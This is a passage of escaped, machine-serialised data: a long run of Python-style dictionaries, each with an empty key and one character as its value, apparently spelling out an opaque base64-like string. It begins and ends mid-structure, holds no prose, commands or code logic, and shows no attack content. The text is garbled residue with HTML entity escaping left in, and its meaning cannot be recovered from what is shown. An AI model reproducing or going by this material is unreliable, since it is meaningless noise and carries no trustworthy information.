&#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, 